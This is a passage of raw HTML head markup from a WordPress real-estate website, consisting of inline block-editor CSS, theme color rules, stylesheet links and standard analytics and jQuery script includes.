figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/my_media.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.laconchaliving.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com\/?lang=es","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com\/?lang=es","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0" id="all_external-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.laconchaliving.com/wp-json/" /><meta name="generator" content="WPML ver:4.6.3 stt:1,46,2;" />
<meta name="generator" content="Redux 4.5.10" /><style type='text/css'>.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0059a7;}.share_unit:after {content: " ";border-top: 8px solid #0059a7;}.no_more_list{color:#fff!important;border: 1px solid #0059a7;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0059a7;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0059a7!important;}.wpresidence_button{border:none;}.blog_unit_image img, .blog2v img,.agentpict,.featured_property img , .agent_unit img {border-bottom: 3px solid #0059a7!important;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li 